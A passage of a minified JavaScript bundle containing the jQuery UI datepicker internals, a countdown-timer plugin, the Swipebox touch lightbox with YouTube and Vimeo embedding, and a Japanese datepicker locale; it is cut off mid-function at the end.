t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(n){}for(var s=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=s.getFullYear(),r=s.getMonth(),a=s.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=l.exec(i);u;){switch(u[2]||"d"){case"d":case"D":a+=parseInt(u[1],10);break;case"w":case"W":a+=7*parseInt(u[1],10);break;case"m":case"M":r+=parseInt(u[1],10),
a=Math.min(a,t.datepicker._getDaysInMonth(o,r));break;case"y":case"Y":o+=parseInt(u[1],10),a=Math.min(a,t.datepicker._getDaysInMonth(o,r))}u=l.exec(i)}return new Date(o,r,a)}(i):"number"==typeof i?isNaN(i)?n:s(i):new Date(i.getTime());return(o=o&&"Invalid Date"==""+o?n:o)&&(o.setHours(0),o.setMinutes(0),o.setSeconds(0),o.setMilliseconds(0)),this._daylightSavingAdjust(o)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var n=!e,s=t.selectedMonth,o=t.selectedYear,r=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=r.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=r.getMonth(),t.drawYear=t.selectedYear=t.currentYear=r.getFullYear(),s===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(n?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),n="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(n,-i,"M")},next:function(){t.datepicker._adjustDate(n,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(n)},selectDay:function(){return t.datepicker._selectDay(n,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(n,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(n,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,n,s,o,r,a,l,u,d,c,h,p,f,m,g,v,y,w,b,k,_,x,C,T,S,D,$,F,E,A,P,I,z,M,O,N,L,H,R=new Date,j=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),W=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),Y=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),K=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),V=1!==U[0]||1!==U[1],Z=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),G=this._getMinMaxDate(t,"max"),J=t.drawMonth-K,tt=t.drawYear;if(0>J&&(J+=12,tt--),G)for(e=this._daylightSavingAdjust(new Date(G.getFullYear(),G.getMonth()-U[0]*U[1]+1,G.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new Date(tt,J,1))>e;)0>--J&&(J=11,tt--);for(t.drawMonth=J,t.drawYear=tt,i=this._get(t,"prevText"),i=Y?this.formatDate(i,this._daylightSavingAdjust(new Date(tt,J-X,1)),this._getFormatConfig(t)):i,n=this._canAdjustMonth(t,-1,tt,J)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",s=this._get(t,"nextText"),s=Y?this.formatDate(s,this._daylightSavingAdjust(new Date(tt,J+X,1)),this._getFormatConfig(t)):s,o=this._canAdjustMonth(t,1,tt,J)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+s+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+s+"</span></a>",r=this._get(t,"currentText"),a=this._get(t,"gotoCurrent")&&t.currentDay?Z:j,r=Y?this.formatDate(r,a,this._getFormatConfig(t)):r,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",u=W?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,a)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+r+"</button>":"")+(B?"":l)+"</div>":"",d=parseInt(this._get(t,"firstDay"),10),d=isNaN(d)?0:d,c=this._get(t,"showWeek"),h=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),m=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),v=this._get(t,"showOtherMonths"),y=this._get(t,"selectOtherMonths"),w=this._getDefaultDate(t),b="",_=0;U[0]>_;_++){for(x="",this.maxRows=4,C=0;U[1]>C;C++){if(T=this._daylightSavingAdjust(new Date(tt,J,t.selectedDay)),S=" ui-corner-all",D="",V){if(D+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:D+=" ui-datepicker-group-first",S=" ui-corner-"+(B?"right":"left");break;case U[1]-1:D+=" ui-datepicker-group-last",S=" ui-corner-"+(B?"left":"right");break;default:D+=" ui-datepicker-group-middle",S=""}D+="'>"}for(D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===_?B?o:n:"")+(/all|right/.test(S)&&0===_?B?n:o:"")+this._generateMonthYearHeader(t,J,tt,Q,G,_>0||C>0,f,m)+"</div><table class='ui-datepicker-calendar'><thead><tr>",$=c?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",k=0;7>k;k++)$+="<th scope='col'"+((k+d+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+h[F=(k+d)%7]+"'>"+p[F]+"</span></th>";for(D+=$+"</tr></thead><tbody>",E=this._getDaysInMonth(tt,J),tt===t.selectedYear&&J===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,E)),A=(this._getFirstDayOfMonth(tt,J)-d+7)%7,P=Math.ceil((A+E)/7),I=V&&this.maxRows>P?this.maxRows:P,this.maxRows=I,z=this._daylightSavingAdjust(new Date(tt,J,1-A)),M=0;I>M;M++){for(D+="<tr>",O=c?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",k=0;7>k;k++)N=g?g.apply(t.input?t.input[0]:null,[z]):[!0,""],H=(L=z.getMonth()!==J)&&!y||!N[0]||Q&&Q>z||G&&z>G,O+="<td class='"+((k+d+6)%7>=5?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(z.getTime()===T.getTime()&&J===t.selectedMonth&&t._keyEvent||w.getTime()===z.getTime()&&w.getTime()===T.getTime()?" "+this._dayOverClass:"")+(H?" "+this._unselectableClass+" ui-state-disabled":"")+(L&&!v?"":" "+N[1]+(z.getTime()===Z.getTime()?" "+this._currentClass:"")+(z.getTime()===j.getTime()?" ui-datepicker-today":""))+"'"+(L&&!v||!N[2]?"":" title='"+N[2].replace(/'/g,"&#39;")+"'")+(H?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(L&&!v?"&#xa0;":H?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===j.getTime()?" ui-state-highlight":"")+(z.getTime()===Z.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);D+=O+"</tr>"}++J>11&&(J=0,tt++),x+=D+="</tbody></table>"+(V?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}b+=x}return b+=u,t._keyEvent=!1,b},_generateMonthYearHeader:function(t,e,i,n,s,o,r,a){var l,u,d,c,h,p,f,m,g=this._get(t,"changeMonth"),v=this._get(t,"changeYear"),y=this._get(t,"showMonthAfterYear"),w="<div class='ui-datepicker-title'>",b="";if(o||!g)b+="<span class='ui-datepicker-month'>"+r[e]+"</span>";else{for(l=n&&n.getFullYear()===i,u=s&&s.getFullYear()===i,b+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",d=0;12>d;d++)(!l||d>=n.getMonth())&&(!u||s.getMonth()>=d)&&(b+="<option value='"+d+"'"+(d===e?" selected='selected'":"")+">"+a[d]+"</option>");b+="</select>"}if(y||(w+=b+(!o&&g&&v?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!v)w+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(c=this._get(t,"yearRange").split(":"),h=(new Date).getFullYear(),f=(p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?h+parseInt(t,10):parseInt(t,10);return isNaN(e)?h:e})(c[0]),m=Math.max(f,p(c[1]||"")),f=n?Math.max(f,n.getFullYear()):f,m=s?Math.min(m,s.getFullYear()):m,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",w+=t.yearshtml,t.yearshtml=null}return w+=this._get(t,"yearSuffix"),y&&(w+=(!o&&g&&v?"":"&#xa0;")+b),w+"</div>"},_adjustInstDate:function(t,e,i){var n=t.selectedYear+("Y"===i?e:0),s=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(n,s))+("D"===i?e:0),r=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,s,o)));t.selectedDay=r.getDate(),t.drawMonth=t.selectedMonth=r.getMonth(),t.drawYear=t.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),s=i&&i>e?i:e;return n&&s>n?n:s},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,n){var s=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,n+(0>e?e:s[0]*s[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,n,s=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),r=null,a=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),n=(new Date).getFullYear(),r=parseInt(i[0],10),a=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(r+=n),i[1].match(/[+\-].*/)&&(a+=n)),(!s||e.getTime()>=s.getTime())&&(!o||e.getTime()<=o.getTime())&&(!r||e.getFullYear()>=r)&&(!a||a>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,n){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(n,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new i,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker}),function(t){var e,i=function(t){return this.targetElement=t,this};i.start=function(t,n){return(e=new i(n)).start(t)},i.prototype.start=function(i){var n=function(t){var e=document.createElement("div");e.className="seconds";var i=document.createElement("div");i.className="minutes";var n=document.createElement("div");n.className="hours";var s=document.createElement("div");return s.className="clearDiv",t.append(n).append(i).append(e).append(s)};this.targetElement.each(function(s,o){var r=t(o),a=r.attr("class");return r.on("complete",function(){clearInterval(r.intervalId)}),r.on("complete",function(){r.onComplete(r)}),r.on("complete",function(){r.addClass("timeout")}),r.on("complete",function(){i&&!0===i.loop&&e.resetTimer(r,i,a)}),n(r),this.startCountdown(r,i)}.bind(this))},i.prototype.resetTimer=function(t,i,n){var s=0;i.loopInterval&&(s=1e3*parseInt(i.loopInterval,10)),setTimeout(function(){t.trigger("reset"),t.attr("class",n+" loop"),e.startCountdown(t,i)},s)},i.prototype.fetchSecondsLeft=function(t){var e=t.data("seconds-left"),i=t.data("minutes-left");if(e)return parseInt(e,10);if(i)return 60*parseFloat(i);throw"Missing time data"},i.prototype.startCountdown=function(t,e){e=e||{};var i=null,n=function(){return clearInterval(i),this.clearTimer(t)}.bind(this);t.onComplete=e.onComplete||n;var s=this.fetchSecondsLeft(t),o=e.refreshRate||1e3,r=s+this.currentTime(),a=r-this.currentTime();this.setFinalValue(this.formatTimeLeft(a),t),i=setInterval(function(){a=r-this.currentTime(),this.setFinalValue(this.formatTimeLeft(a),t)}.bind(this),o),t.intervalId=i},i.prototype.clearTimer=function(t){t.find(".seconds").text("00"),t.find(".minutes").text("00:"),t.find(".hours").text("00:")},i.prototype.currentTime=function(){return Math.round((new Date).getTime()/1e3)},i.prototype.formatTimeLeft=function(t){var e,i,n,s,o=function(t,e){e=e||2;return(t+="").length>=e?t:Array(e-t.length+1).join(0)+t};return e=(n=new Date(1e3*t)).getUTCHours(),i=n.getUTCMinutes(),s=n.getUTCSeconds(),0==+e&&0==+i&&0==+s?[]:[o(e),o(i),o(s)]},i.prototype.setFinalValue=function(t,e){if(0===t.length)return this.clearTimer(e),e.trigger("complete"),!1;e.find(".seconds").text(t.pop()),e.find(".minutes").text(t.pop()+":"),e.find(".hours").text(t.pop()+":")},t.fn.startTimer=function(t){return i.start(t,this),this}}(jQuery),function(t,e,i,n){i.swipebox=function(s,o){var r,a,l={useCSS:!0,useSVG:!0,initialIndexOnArray:0,hideCloseButtonOnMobile:!1,hideBarsDelay:3e3,videoMaxWidth:1140,vimeoColor:"cccccc",beforeOpen:null,afterOpen:null,afterClose:null,loopAtEnd:!1,autoplayVideos:!1},u=this,d=[],c=s.selector,h=i(c),p=navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i),f=null!==p||e.createTouch!==n||"ontouchstart"in t||"onmsgesturechange"in t||navigator.msMaxTouchPoints,m=!!e.createElementNS&&!!e.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,g=t.innerWidth?t.innerWidth:i(t).width(),v=t.innerHeight?t.innerHeight:i(t).height(),y=0,w='<div id="swipebox-overlay">\t\t\t\t\t<div id="swipebox-container">\t\t\t\t\t\t<div id="swipebox-slider"></div>\t\t\t\t\t\t<div id="swipebox-top-bar">\t\t\t\t\t\t\t<div id="swipebox-title"></div>\t\t\t\t\t\t</div>\t\t\t\t\t\t<div id="swipebox-bottom-bar">\t\t\t\t\t\t\t<div id="swipebox-arrows">\t\t\t\t\t\t\t\t<a id="swipebox-prev"></a>\t\t\t\t\t\t\t\t<a id="swipebox-next"></a>\t\t\t\t\t\t\t</div>\t\t\t\t\t\t</div>\t\t\t\t\t\t<a id="swipebox-close"></a>\t\t\t\t\t</div>\t\t\t</div>';u.settings={},i.swipebox.close=function(){r.closeSlide()},i.swipebox.extend=function(){return r},u.init=function(){u.settings=i.extend({},l,o),i.isArray(s)?(d=s,r.target=i(t),r.init(u.settings.initialIndexOnArray)):i(e).on("click",c,function(t){if("slide current"===t.target.parentNode.className)return!1;var e,n,o;i.isArray(s)||(r.destroy(),a=i(c),r.actions()),d=[],o||(n="data-rel",o=i(this).attr(n)),o||(n="rel",o=i(this).attr(n)),(a=o&&""!==o&&"nofollow"!==o?h.filter("["+n+'="'+o+'"]'):i(c)).each(function(){var t=null,e=null;i(this).attr("title")&&(t=i(this).attr("title")),i(this).attr("href")&&(e=i(this).attr("href")),d.push({href:e,title:t})}),e=a.index(i(this)),t.preventDefault(),t.stopPropagation(),r.target=i(t.target),r.init(e)})},r={init:function(t){u.settings.beforeOpen&&u.settings.beforeOpen(),this.target.trigger("swipebox-start"),i.swipebox.isOpen=!0,this.build(),this.openSlide(t),this.openMedia(t),this.preloadMedia(t+1),this.preloadMedia(t-1),u.settings.afterOpen&&u.settings.afterOpen()},build:function(){var t,e=this;i("body").append(w),m&&!0===u.settings.useSVG&&(t=(t=i("#swipebox-close").css("background-image")).replace("png","svg"),i("#swipebox-prev, #swipebox-next, #swipebox-close").css({"background-image":t})),p&&i("#swipebox-bottom-bar, #swipebox-top-bar").remove(),i.each(d,function(){i("#swipebox-slider").append('<div class="slide"></div>')}),e.setDim(),e.actions(),f&&e.gesture(),e.keyboard(),e.animBars(),e.resize()},setDim:function(){var e,n,s={};"onorientationchange"in t?t.addEventListener("orientationchange",function(){0===t.orientation?(e=g,n=v):(90===t.orientation||-90===t.orientation)&&(e=v,n=g)},!1):(e=t.innerWidth?t.innerWidth:i(t).width(),n=t.innerHeight?t.innerHeight:i(t).height()),s={width:e,height:n},i("#swipebox-overlay").css(s)},resize:function(){var e=this;i(t).resize(function(){e.setDim()}).resize()},supportTransition:function(){var t,i="transition WebkitTransition MozTransition OTransition msTransition KhtmlTransition".split(" ");for(t=0;t<i.length;t++)if(e.createElement("div").style[i[t]]!==n)return i[t];return!1},doCssTrans:function(){return!(!u.settings.useCSS||!this.supportTransition())||void 0},gesture:function(){var t,e,n,s,o,r,a=this,l=!1,u=!1,c=10,h=50,p={},f={},m=i("#swipebox-top-bar, #swipebox-bottom-bar"),v=i("#swipebox-slider");m.addClass("visible-bars"),a.setTimeout(),i("body").bind("touchstart",function(a){return i(this).addClass("touching"),t=i("#swipebox-slider .slide").index(i("#swipebox-slider .slide.current")),f=a.originalEvent.targetTouches[0],p.pageX=a.originalEvent.targetTouches[0].pageX,p.pageY=a.originalEvent.targetTouches[0].pageY,i("#swipebox-slider").css({"-webkit-transform":"translate3d("+y+"%, 0, 0)",transform:"translate3d("+y+"%, 0, 0)"}),i(".touching").bind("touchmove",function(a){if(a.preventDefault(),a.stopPropagation(),f=a.originalEvent.targetTouches[0],!u&&(o=n,n=f.pageY-p.pageY,Math.abs(n)>=h||l)){var m=.75-Math.abs(n)/v.height();v.css({top:n+"px"}),v.css({opacity:m}),l=!0}s=e,e=f.pageX-p.pageX,r=100*e/g,!u&&!l&&Math.abs(e)>=c&&(i("#swipebox-slider").css({"-webkit-transition":"",transition:""}),u=!0),u&&(e>0?0===t?i("#swipebox-overlay").addClass("leftSpringTouch"):(i("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch"),i("#swipebox-slider").css({"-webkit-transform":"translate3d("+(y+r)+"%, 0, 0)",transform:"translate3d("+(y+r)+"%, 0, 0)"})):0>e&&(d.length===t+1?i("#swipebox-overlay").addClass("rightSpringTouch"):(i("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch"),i("#swipebox-slider").css({"-webkit-transform":"translate3d("+(y+r)+"%, 0, 0)",transform:"translate3d("+(y+r)+"%, 0, 0)"}))))}),!1}).bind("touchend",function(t){if(t.preventDefault(),t.stopPropagation(),i("#swipebox-slider").css({"-webkit-transition":"-webkit-transform 0.4s ease",transition:"transform 0.4s ease"}),n=f.pageY-p.pageY,e=f.pageX-p.pageX,r=100*e/g,l)if(l=!1,Math.abs(n)>=2*h&&Math.abs(n)>Math.abs(o)){var d=n>0?v.height():-v.height();v.animate({top:d+"px",opacity:0},300,function(){a.closeSlide()})}else v.animate({top:0,opacity:1},300);else u?(u=!1,e>=c&&e>=s?a.getPrev():-c>=e&&s>=e&&a.getNext()):m.hasClass("visible-bars")?(a.clearTimeout(),a.hideBars()):(a.showBars(),a.setTimeout());i("#swipebox-slider").css({"-webkit-transform":"translate3d("+y+"%, 0, 0)",transform:"translate3d("+y+"%, 0, 0)"}),i("#swipebox-overlay").removeClass("leftSpringTouch").removeClass("rightSpringTouch"),i(".touching").off("touchmove").removeClass("touching")})},setTimeout:function(){if(u.settings.hideBarsDelay>0){var e=this;e.clearTimeout(),e.timeout=t.setTimeout(function(){e.hideBars()},u.settings.hideBarsDelay)}},clearTimeout:function(){t.clearTimeout(this.timeout),this.timeout=null},showBars:function(){var t=i("#swipebox-top-bar, #swipebox-bottom-bar");this.doCssTrans()?t.addClass("visible-bars"):(i("#swipebox-top-bar").animate({top:0},500),i("#swipebox-bottom-bar").animate({bottom:0},500),setTimeout(function(){t.addClass("visible-bars")},1e3))},hideBars:function(){var t=i("#swipebox-top-bar, #swipebox-bottom-bar");this.doCssTrans()?t.removeClass("visible-bars"):(i("#swipebox-top-bar").animate({top:"-50px"},500),i("#swipebox-bottom-bar").animate({bottom:"-50px"},500),setTimeout(function(){t.removeClass("visible-bars")},1e3))},animBars:function(){var t=this,e=i("#swipebox-top-bar, #swipebox-bottom-bar");e.addClass("visible-bars"),t.setTimeout(),i("#swipebox-slider").click(function(){e.hasClass("visible-bars")||(t.showBars(),t.setTimeout())}),i("#swipebox-bottom-bar").hover(function(){t.showBars(),e.addClass("visible-bars"),t.clearTimeout()},function(){u.settings.hideBarsDelay>0&&(e.removeClass("visible-bars"),t.setTimeout())})},keyboard:function(){var e=this;i(t).bind("keyup",function(t){t.preventDefault(),t.stopPropagation(),37===t.keyCode?e.getPrev():39===t.keyCode?e.getNext():27===t.keyCode&&e.closeSlide()})},actions:function(){var t=this,e="touchend click";d.length<2?(i("#swipebox-bottom-bar").hide(),n===d[1]&&i("#swipebox-top-bar").hide()):(i("#swipebox-prev").bind(e,function(e){e.preventDefault(),e.stopPropagation(),t.getPrev(),t.setTimeout()}),i("#swipebox-next").bind(e,function(e){e.preventDefault(),e.stopPropagation(),t.getNext(),t.setTimeout()})),i("#swipebox-close").bind(e,function(){t.closeSlide()})},setSlide:function(t,e){e=e||!1;var n=i("#swipebox-slider");y=100*-t,this.doCssTrans()?n.css({"-webkit-transform":"translate3d("+100*-t+"%, 0, 0)",transform:"translate3d("+100*-t+"%, 0, 0)"}):n.animate({left:100*-t+"%"}),i("#swipebox-slider .slide").removeClass("current"),i("#swipebox-slider .slide").eq(t).addClass("current"),this.setTitle(t),e&&n.fadeIn(),i("#swipebox-prev, #swipebox-next").removeClass("disabled"),0===t?i("#swipebox-prev").addClass("disabled"):t===d.length-1&&!0!==u.settings.loopAtEnd&&i("#swipebox-next").addClass("disabled")},openSlide:function(e){i("html").addClass("swipebox-html"),f?(i("html").addClass("swipebox-touch"),u.settings.hideCloseButtonOnMobile&&i("html").addClass("swipebox-no-close-button")):i("html").addClass("swipebox-no-touch"),i(t).trigger("resize"),this.setSlide(e,!0)},preloadMedia:function(t){var e=this,i=null;d[t]!==n&&(i=d[t].href),e.isVideo(i)?e.openMedia(t):setTimeout(function(){e.openMedia(t)},1e3)},openMedia:function(t){var e,s,o=this;return d[t]!==n&&(e=d[t].href),!(0>t||t>=d.length)&&(s=i("#swipebox-slider .slide").eq(t),void(o.isVideo(e)?s.html(o.getVideo(e)):(s.addClass("slide-loading"),o.loadMedia(e,function(){s.removeClass("slide-loading"),s.html(this)}))))},setTitle:function(t){var e=null;i("#swipebox-title").empty(),d[t]!==n&&(e=d[t].title),e?(i("#swipebox-top-bar").show(),i("#swipebox-title").append(e)):i("#swipebox-top-bar").hide()},isVideo:function(t){if(t){if(t.match(/youtube\.com\/watch\?v=([a-zA-Z0-9\-_]+)/)||t.match(/vimeo\.com\/([0-9]*)/)||t.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/))return!0;if(t.toLowerCase().indexOf("swipeboxvideo=1")>=0)return!0}},getVideo:function(t){var e="",i=t.match(/watch\?v=([a-zA-Z0-9\-_]+)/),n=t.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/),s=t.match(/vimeo\.com\/([0-9]*)/);return i||n?(n&&(i=n),e='<iframe width="560" height="315" src="//www.youtube.com/embed/'+i[1]+"?autoplay="+u.settings.autoplayVideos+'" frameborder="0" allowfullscreen></iframe>'):s&&(e='<iframe width="560" height="315"  src="//player.vimeo.com/video/'+s[1]+"?byline=0&amp;portrait=0&amp;color="+u.settings.vimeoColor+"&autoplay="+u.settings.autoplayVideos+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'),i||n||s||(e='<iframe width="560" height="315" src="'+t+'" frameborder="0" allowfullscreen></iframe>'),'<div class="swipebox-video-container" style="max-width:'+u.settings.videomaxWidth+'px"><div class="swipebox-video">'+e+"</div></div>"},loadMedia:function(t,e){if(!this.isVideo(t)){var n=i("<img>").on("load",function(){e.call(n)});n.attr("src",t)}},getNext:function(){var t,e=this,n=i("#swipebox-slider .slide").index(i("#swipebox-slider .slide.current"));n+1<d.length?(t=i("#swipebox-slider .slide").eq(n).contents().find("iframe").attr("src"),i("#swipebox-slider .slide").eq(n).contents().find("iframe").attr("src",t),n++,e.setSlide(n),e.preloadMedia(n+1)):!0===u.settings.loopAtEnd?(t=i("#swipebox-slider .slide").eq(n).contents().find("iframe").attr("src"),i("#swipebox-slider .slide").eq(n).contents().find("iframe").attr("src",t),n=0,e.preloadMedia(n),e.setSlide(n),e.preloadMedia(n+1)):(i("#swipebox-overlay").addClass("rightSpring"),setTimeout(function(){i("#swipebox-overlay").removeClass("rightSpring")},500))},getPrev:function(){var t,e=i("#swipebox-slider .slide").index(i("#swipebox-slider .slide.current"));e>0?(t=i("#swipebox-slider .slide").eq(e).contents().find("iframe").attr("src"),i("#swipebox-slider .slide").eq(e).contents().find("iframe").attr("src",t),e--,this.setSlide(e),this.preloadMedia(e-1)):(i("#swipebox-overlay").addClass("leftSpring"),setTimeout(function(){i("#swipebox-overlay").removeClass("leftSpring")},500))},closeSlide:function(){i("html").removeClass("swipebox-html"),i("html").removeClass("swipebox-touch"),i(t).trigger("resize"),this.destroy()},destroy:function(){i(t).unbind("keyup"),i("body").unbind("touchstart"),i("body").unbind("touchmove"),i("body").unbind("touchend"),i("#swipebox-slider").unbind(),i("#swipebox-overlay").remove(),i.isArray(s)||s.removeData("_swipebox"),this.target&&this.target.trigger("swipebox-destroy"),i.swipebox.isOpen=!1,u.settings.afterClose&&u.settings.afterClose()}},u.init()},i.fn.swipebox=function(t){if(!i.data(this,"_swipebox")){var e=new i.swipebox(this,t);this.data("_swipebox",e)}return this.data("_swipebox")}}(window,document,jQuery),jQuery(function(t){t.datepicker.regional.ja={closeText:"\u9589\u3058\u308b",prevText:"&#x3c;\u524d",nextText:"\u6b21&#x3e;",currentText:"\u4eca\u65e5",monthNames:["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],monthNamesShort:["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],dayNames:["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],dayNamesShort:["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],dayNamesMin:["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],weekHeader:"\u9031",dateFormat:"yy/mm/dd",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"\u5e74"},t.datepicker.setDefaults(t.datepicker.regional.ja)}),function(t){function e(t,e){if(!(t.originalEvent.touches.length>1)){t.preventDefault();var 